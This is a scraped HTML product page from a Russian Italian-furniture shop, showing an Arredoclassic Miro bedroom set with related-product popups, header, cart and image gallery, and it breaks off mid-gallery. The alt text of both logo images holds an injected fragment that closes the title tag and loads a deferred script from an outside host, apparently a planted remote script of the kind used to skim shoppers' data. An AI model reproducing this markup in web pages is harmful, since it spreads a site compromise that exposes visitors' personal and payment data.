class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1204-vaccari-international-venere-mebel-dlya-gostinicy.html"><h6>Vaccari International Venere мебель для гостиницы</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1206-cp-mobili-aqua-mebel-dlya-vannoj.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14868-side_product_default/cp-mobili-aqua-mebel-dlya-vannoj.jpg" alt="C.P. Mobili Aqua мебель для ванной" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/14869-side_product_default/cp-mobili-aqua-mebel-dlya-vannoj.jpg" alt="C.P. Mobili Aqua мебель для ванной" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1206-cp-mobili-aqua-mebel-dlya-vannoj.html"><h6>C.P. Mobili Aqua мебель для ванной</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1214-selli-home-prestige-spalnya.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14990-side_product_default/selli-home-prestige-spalnya.jpg" alt="Selli Home Prestige спальня" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15010-side_product_default/selli-home-prestige-spalnya.jpg" alt="Selli Home Prestige спальня" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/katalog/1214-selli-home-prestige-spalnya.html"><h6>Selli Home Prestige спальня</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/predmety-interera/1223-de-castelli-predmety-interera.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/15160-side_product_default/de-castelli-predmety-interera.jpg" alt="De Castelli предметы интерьера" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15161-side_product_default/de-castelli-predmety-interera.jpg" alt="De Castelli предметы интерьера" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/predmety-interera/1223-de-castelli-predmety-interera.html"><h6>De Castelli предметы интерьера</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
					<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/rasprodazha-italyanskoj-mebeli/1245-krovat-madeira-skidka-30.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/15581-side_product_default/krovat-madeira-skidka-30.jpg" alt="Кровать Madeira с экспозиции, скидка 40%" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/15580-side_product_default/krovat-madeira-skidka-30.jpg" alt="Кровать Madeira с экспозиции, скидка 40%" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://ambermebel.ru/rasprodazha-italyanskoj-mebeli/1245-krovat-madeira-skidka-30.html"><h6>Кровать Madeira с экспозиции, скидка 40%</h6></a></div><div class="tv-product-price"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">0 €</span></div></div></div></div>						</div>
			
</div><main><div class="tvcms-loading-overlay"><div class="tvcms-loading-inner"><img class="logo img-responsive" src="https://ambermebel.ru/img/logo-1657533517.jpg" alt="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"  height="51" width="205"/><img src="https://ambermebel.ru/themes/v3_drexel_35/assets/img/themevolty/tv_loading.gif" alt="" height="101" width="114"/></div></div><div class="tv-main-div " ><header id="header">    <div class="tvcmsdesktop-top-header-wrapper header-5" data-header-layout="5"><div class='tvheader-offer-wrapper tvforce-hide'></div><div class='container-fluid tvcmsdesktop-top-second hidden-md-down'><div class="container"><div class="row tvcmsdesktop-top-header-box"><div class='col-xl-4 col-lg-4 col-md-4 col-sm-12 tvheader-language-currency-wrapper'><div class="tvheader-language"></div><div class="tvheader-currency">    <div class="tvcms-header-currency tvheader-currency-wrapper" id="tvcmsdesktop-currency-selector"><button class="btn-unstyle tv-currency-btn"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 51.8 51.8" style="enable-background:new 0 0 51.8 51.8;" xml:space="preserve"><g><path style="fill:#222222;" d="M25.9,51.8c-6.9,0-13.4-2.7-18.3-7.6C2.7,39.3,0,32.8,0,25.9S2.7,12.5,7.6,7.6C12.5,2.7,19,0,25.9,0s13.4,2.7,18.3,7.6c4.9,4.9,7.6,11.4,7.6,18.3s-2.7,13.4-7.6,18.3C39.3,49.1,32.8,51.8,25.9,51.8L25.9,51.8z M25.9,3.2C13.4,3.2,3.2,13.4,3.2,25.9s10.2,22.7,22.7,22.7s22.7-10.2,22.7-22.7S38.4,3.2,25.9,3.2L25.9,3.2z M25.9,3.2"></path><path style="fill:#222222;" d="M25.9,24.3c-2.2,0-4-1.8-4-4s1.8-4,4-4s4,1.8,4,4c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6c0-3.5-2.4-6.4-5.7-7.1v-1.8c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6v1.8c-3.2,0.7-5.7,3.6-5.7,7.1c0,4,3.3,7.3,7.3,7.3c2.2,0,4,1.8,4,4c0,2.2-1.8,4-4,4s-4-1.8-4-4c0-0.9-0.7-1.6-1.6-1.6c-0.9,0-1.6,0.7-1.6,1.6c0,3.5,2.4,6.4,5.7,7.1v1.8c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6v-1.8c3.2-0.7,5.7-3.6,5.7-7.1C33.2,27.6,29.9,24.3,25.9,24.3L25.9,24.3z M25.9,24.3"></path></g></svg><span class="tv-currency-span">EUR €</span><i class="material-icons expand-more">&#xe313;</i></button><ul class="tv-currency-dropdown tv-dropdown"><li  class="current" > <a title="Евро" rel="nofollow" href="https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html?SubmitCurrency=1&amp;id_currency=2">EUR €</a></li><li > <a title="Российский рубль" rel="nofollow" href="https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html?SubmitCurrency=1&amp;id_currency=1">RUB ₽</a></li></ul></div></div></div><div class='col-xl-4 col-lg-4 col-md-4 col-sm-12 tvcms-header-logo-wrapper'><div class="hidden-sm-down tvcms-header-logo" id="tvcmsdesktop-logo"><div class="tv-header-logo"><a href="https://ambermebel.ru/"><img class="logo img-responsive" src="https://ambermebel.ru/img/logo-1657533517.jpg" alt="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" height="35" width="201"></a></div></div></div><div class="col-xl-4 col-lg-4 col-md-4 col-sm-12 tvcmsheader-nav-right"><div class="tv-contact-account-cart-wrapper"><div class='tvcmssearch-wrapper' id="_desktop_search">    <div class="search-widget tvcmsheader-search" data-search-controller-url="//ambermebel.ru/search"><div class="tvsearch-top-wrapper"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="30px" height="30px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div><div class="tvsearch-header-display-wrappper tvsearch-header-display-full"><form method="get" action="//ambermebel.ru/search"><input type="hidden" name="controller" value="search" /><div class="tvheader-top-search"><div class="tvheader-top-search-wrapper-info-box"><input type="text" name="s" class='tvcmssearch-words' placeholder="Поиск " aria-label="Поиск" autocomplete="off" /></div></div><div class="tvheader-top-search-wrapper"><button type="submit" class="tvheader-search-btn" aria-label="Search"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  " /><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1" /><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5" /></g></svg></button></div></form><div class='tvsearch-result'></div></div></div></div></div><div id='tvcmsdesktop-account-button'><div class="tv-header-account tv-account-wrapper tvcms-header-myaccount"><button class="btn-unstyle tv-myaccount-btn tv-myaccount-btn-desktop" name="User Icon" aria-label="User Icon"><i class='material-icons'>&#xe7fd;</i></button><ul class="dropdown-menu tv-account-dropdown tv-dropdown"><li class="tvcms-signin"><div id="tvcmsdesktop-user-info" class="tvcms-header-sign user-info tvheader-sign"><a href="https://ambermebel.ru/my-account" class="tvhedaer-sign-btn" title="Войдите в свой аккаунт" rel="nofollow"><i class="material-icons">&#xe7fd;</i><span class="tvhedaer-sign-span">Войти</span></a></div></li><li class="ttvcms-wishlist-icon"><script>var wishlistProductsIds='';var baseDir ='https://ambermebel.ru/';var static_token='2080c8fc5f5a5f3568e1920001393367';var isLogged ='0';var loggin_required='Вы должны войти в систему, чтобы управлять своим Избранным.';var added_to_wishlist ='Продукт был успешно добавлен в ваш список Избранное.	';var mywishlist_url='https://ambermebel.ru/module/tvcmswishlist/mywishlist';var isLoggedWishlist=false;</script><div id="_desktop_wishtlistTop" class="pull-right tvcmsdesktop-view-wishlist"><a class="wishtlist_top tvdesktop-wishlist" href="https://ambermebel.ru/module/tvcmswishlist/mywishlist"><div class="tvwishlist-icon"><i class='material-icons'>&#xe87d;</i></div><div class="tvwishlist-name"><span>Избранное</span><span class="cart-wishlist-number tvwishlist-number">(0)</span></div></a></div></li><li class="tvheader-compare"><div class="tvcmsdesktop-view-compare"><a class="link_wishlist tvdesktop-view-compare tvcmscount-compare-product" href="https://ambermebel.ru/module/tvcmsproductcompare/productcomparelist" title="Сравнить товар"><div class="tvdesktop-compare-icon"><i class='material-icons'>&#xe043;</i></div><div class="tvdesktop-view-compare-name"> Сравнить  <span class="count-product">(0)</span></div></a></div></li></ul></div></div><div id="_desktop_cart_manage" class="tvcms-header-cart">    <div id="_desktop_cart"><div class="blockcart cart-preview inactive tv-header-cart" data-refresh-url="//ambermebel.ru/module/ps_shoppingcart/ajax"><div class="tvheader-cart-wrapper tvcms-popup-block"><div class="tvheader-cart-btn-wrapper "><a rel="nofollow" href="JavaScript:void(0);" data-url='//ambermebel.ru/cart?action=show' title='Корзина'><div class="tvcart-icon-text-wrapper"><div class="tv-cart-icon tvheader-right-icon tv-cart-icon-main"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 45.6 38.4" style="enable-background:new 0 0 45.6 38.4;" xml:space="preserve"><path id="XMLID_24_" style="fill:#222222;" d="M45.6,5.8c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.2-0.1,0.3c-0.8,2.8-1.5,5.6-2.3,8.4c-0.9,3.1-1.7,6.3-2.6,9.4c-0.5,1.7-1.8,2.7-3.6,2.8c-0.4,0-0.9,0-1.3,0c0.2,0.1,0.3,0.2,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.6-0.5-4.7-2.7-4.8-5.2c-0.1-2.9,1.5-5.3,4.2-6c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0,0,0c-5,0-10,0-15,0c0.1,0.1,0.3,0.1,0.5,0.2c2.2,0.7,3.9,2.7,4.1,4.9c0.2,2.4-1,4.7-3.1,5.7c-0.6,0.3-1.2,0.4-1.8,0.6c-0.5,0-1,0-1.5,0c-0.1,0-0.1-0.1-0.2-0.1c-2.5-0.5-4.4-2.4-4.7-5c-0.3-2.4,1-4.8,3.3-5.9c0.4-0.2,0.9-0.4,1.4-0.6c-0.4,0-0.7,0-1,0c-2.3,0-3.6-1.1-4.1-3.2C9.5,17.2,7.9,10.8,6.3,4.4C6.2,4,6.1,3.8,5.6,3.8c-1.2,0-2.5,0-3.7,0C1,3.8,0.3,3.2,0.1,2.4c-0.2-0.8,0.2-1.8,1-2.1C1.2,0.1,1.3,0.1,1.5,0C3.2,0,5,0,6.8,0c0,0,0.1,0.1,0.1,0.1c1.6,0.4,2.6,1.4,3,3c1.6,6.4,3.2,12.9,4.8,19.3c0.1,0.5,0.3,0.7,0.9,0.7c6.9,0,13.8,0,20.7,0c0.2,0,0.4,0,0.6,0c1.2-4.5,2.4-8.9,3.7-13.4c-8.7,0-17.5,0-26.2,0c-0.3-1.3-0.6-2.5-1-3.8C24.2,5.8,34.9,5.8,45.6,5.8z M19.2,32.6c0-1.1-0.8-1.9-1.9-1.9c-1.1,0-1.9,0.9-1.9,1.9c0,1,0.8,1.9,1.9,1.9C18.3,34.5,19.2,33.7,19.2,32.6z M34.5,30.7c-1.1,0-1.9,0.9-1.9,1.9c0,1.1,0.9,1.9,1.9,1.9c1,0,1.9-0.8,1.9-1.9C36.5,31.6,35.6,30.7,34.5,30.7z" /></svg></div><div class="tv-cart-cart-inner"><span class="tvcart-lable">Моя корзина</span><span class="cart-products-count"><i>(</i>0<i>)</i></span><span class="tv-cart-title">Товаров</span></div></div></a></div><div class="tvcmscart-show-dropdown"><div class="tvcart-no-product"><div class='tvcart-no-product-label'>Нет товаров в корзине</div></div></div></div></div></div></div></div></div></div></div></div><div class=" tvcms-header-menu-offer-wrapper"><div class="position-static tvcms-header-menu"><div class='tvcmsmain-menu-wrapper container'><div id='tvdesktop-megamenu' class="tvcmsheader-megamenu tvcmsheader-sticky"><div class="container_tv_megamenu"><div id="tv-menu-horizontal" class="tv-menu-horizontal clearfix"><ul class="menu-content"><li class="tvmega-menu-title">Mega Menu</li><li class="level-1  parent"><a href="https://ambermebel.ru/proizvoditeli-italjanskoj-mebeli"><span>Производители</span></a><span class="icon-drop-mobile"></span></li><li class="level-1  parent"><a href="https://ambermebel.ru/12-mebel-dlya-gostinoj"><span>Мебель для гостиной</span></a><span class="icon-drop-mobile"></span></li><li class="level-1 "><a href="https://ambermebel.ru/13-mebel-dlya-spalni"><span>Мебель для спальни</span></a><span class="icon-drop-mobile"></span></li></ul></div></div></div></div><div class="tvcmsdesktop-contact tvforce-hide">    <div id="_desktop_contact_link" class=""><div id="contact-link"><a href="tel:+7 812 493-4421"><div class="tv-contact-icon-main"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20.1px" height="20px" viewBox="0 0 50.1 50" style="enable-background:new 0 0 50.1 50;" xml:space="preserve"><path id="XMLID_25_" style="fill:#222222;" d="M0,11.3c0.2-0.6,0.2-1.3,0.5-1.8c0.6-1,1.2-1.9,2-2.8C4.2,4.9,6,3.1,7.8,1.3c1.7-1.7,4.7-1.7,6.4,0c2.5,2.5,5,5.1,7.4,7.6c1.4,1.5,2,3.1,1,5.2c-0.2,0.4-0.5,0.8-0.9,1.2c-1.1,1.1-2.2,2.3-3.4,3.4c-0.3,0.3-0.3,0.5-0.2,0.8c2.2,4.8,5.7,8.5,10.2,11.2c0.7,0.5,1.5,0.8,2.3,1.3c0.3,0.2,0.5,0.2,0.8-0.1c1.1-1.2,2.3-2.3,3.5-3.5c1.5-1.4,3.8-1.6,5.5-0.5c0.3,0.2,0.6,0.6,0.9,0.8c2.2,2.2,4.3,4.4,6.5,6.5c1,1,2,2,2.2,3.5c0,0.3,0,0.6,0,0.9c-0.2,1.5-1.1,2.5-2.2,3.5c-1.6,1.6-3.2,3.2-4.8,4.8c-0.4,0.3-0.8,0.6-1.2,0.9c-0.9,0.6-2,0.9-3.1,1.1c-0.3,0-0.6,0-1,0c-1-0.3-2.1-0.5-3-0.9c-8-3.3-15.1-7.8-21.1-14C7.5,28.5,2.6,21.1,0,12.4C0,12,0,11.7,0,11.3z M37.9,30.8c-0.1,0.2-0.2,0.3-0.4,0.5c-1.7,1.7-3.4,3.4-5.2,5.2c-0.2,0.3-0.4,0.3-0.8,0.2c-3.1-1.3-5.9-3-8.6-5c-4.5-3.4-7.5-7.8-9.5-13.1c-0.1-0.3-0.1-0.5,0.1-0.7c1.8-1.7,3.5-3.5,5.3-5.2c0.3-0.3,0.3-0.5,0-0.8c-2.5-2.5-4.9-5-7.4-7.6c-0.5-0.5-0.7-0.5-1.3,0C8.4,6.2,6.6,8.1,4.7,9.9c-0.8,0.8-1.1,1.7-0.7,2.8c3.3,8.6,8.3,16.1,15.1,22.3c5.3,4.7,11.3,8.2,17.8,10.8c1.3,0.5,2.5,0.3,3.5-0.7c1.8-1.8,3.6-3.6,5.5-5.5c0.1-0.1,0.2-0.3,0.3-0.4C43.5,36.5,40.7,33.7,37.9,30.8z" /></svg></div><div class="tv-contact-inner"><span class="tvcontact-lable">Свяжитесь с нами</span><span class="tv-call-main">+7 812 493-4421</span></div></a></div></div></div></div></div></div>    <div id='tvcms-mobile-view-header' class="hidden-lg-up tvheader-mobile-layout mh3 mobile-header-2 mobile-header-3" data-header-mobile-layout="3"><div class="tvcmsmobile-top-wrapper"><div class='tvmobileheader-offer-wrapper col-sm-12'></div></div><div class='tvcmsmobile-header-search-logo-wrapper tvcmsheader-sticky'><div class="tvcmsmobile-header-logo-right-wrapper col-md-12 col-sm-12"><div id='tvcmsmobile-header-logo'></div></div><div class="tvcmsmobile-header-menu col-md-12 col-sm-12"><div class="tvmobile-sliderbar-btn"><a href="Javascript:void(0);" title=""><i class='material-icons'>&#xe5d2;</i></a></div><div class="tvmobile-slidebar"><div class="tvmobile-dropdown-close"><a href="Javascript:void(0);"><i class='material-icons'>&#xe14c;</i></a></div><div id='tvmobile-megamenu'></div><div class="tvcmsmobile-contact"></div><div id='tvmobile-lang'></div><div id='tvmobile-curr'></div></div><div class="modal-backdrop-menu"></div></div><div class="tvcmsmobile-header-search col-md-12 col-sm-12"><div class="tvmobile-search-icon"><div class="tvheader-sarch-display"><div class="tvheader-search-display-icon"><div class="tvsearch-open"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="22px" height="22px" viewBox="0 0 30 30" xml:space="preserve"><g><polygon points="29.245,30 21.475,22.32 22.23,21.552 30,29.232  "></polygon><circle style="fill:#FFD741;" cx="13" cy="13" r="12.1"></circle><circle style="fill:none;stroke:#000000;stroke-miterlimit:10;" cx="13" cy="13" r="12.5"></circle></g></svg></div><div class="tvsearch-close"><svg version="1.1" id="Layer_1" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 20 20" xml:space="preserve"><g><rect x="9.63" y="-3.82" transform="matrix(0.7064 -0.7078 0.7078 0.7064 -4.1427 10.0132)" width="1" height="27.641"></rect></g><g><rect x="9.63" y="-3.82" transform="matrix(-0.7064 -0.7078 0.7078 -0.7064 9.9859 24.1432)" width="1" height="27.641"></rect></g></svg></div></div></div></div><div id="tvcmsmobile-account-button"></div><div id="tvmobile-cart"></div></div><div id="tvcmsmobile-search"></div></div></div></header><aside id="notifications"><div class="container"></div></aside><div id="wrapper"><div id="wrappertop"></div><div class="container  tv-left-layout"><nav data-depth="3" class="breadcrumb"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/"><span itemprop="name">Домой</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/13-mebel-dlya-spalni"><span itemprop="name">Мебель для спальни</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html"><span itemprop="name">Arredoclassic Miro спальня</span></a><meta itemprop="position" content="3"></li></ol></nav><div class="row"><div id="content-wrapper" class="col-sm-12"><div id="main" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html"><div class="tvproduct-page-wrapper"><div class="tvprduct-image-info-wrapper clearfix row product-1" data-product-layout="1">    <div class="col-md-6 tv-product-page-image"><div class="page-contents product-1" id="content"><div class="images-container"><div class="product-cover col-xl-10 col-sm-9"><div class="tvproduct-image-slider"><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><img class="js-qv-product-cover" src="https://ambermebel.ru/9472-large_default/arredoclassic-miro-spalnya.jpg" height="800" width="800" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" loading="lazy"><div class="layer" data-toggle="modal" data-target="#product-modal"><i class='material-icons'>&#xe3c2;</i></div></div></div><div class="tvvertical-slider col-xl-2 col-sm-3"><div class="product-images"><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9472-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9472-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb  selected " data-image-medium-src="https://ambermebel.ru/9472-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9472-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9473-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9473-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9473-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9473-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9474-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9474-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9474-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9474-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9483-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9483-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9483-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9483-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9475-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9475-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9475-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9475-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9476-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9476-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9476-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9476-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9477-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9477-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9477-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9477-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9478-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9478-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9478-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9478-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source 